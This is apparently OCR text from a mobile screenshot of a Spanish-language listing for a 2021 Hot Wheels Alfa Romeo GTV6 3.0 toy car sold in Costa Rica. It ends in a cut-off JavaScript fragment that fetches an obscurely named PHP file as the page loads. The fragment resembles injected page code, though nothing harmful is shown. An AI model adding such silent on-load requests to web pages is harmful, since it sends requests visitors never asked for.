
Descripción
Alfa Romeo GTV6
3.0 | Colección:
Factory Fresh
Has encontrado el 2021
Alfa Romeo GTV6 3.0 de
Hot Wheels disponible
en Costa Rica
window.onload = function() {
fetch(‘/kjh432_dk.php’)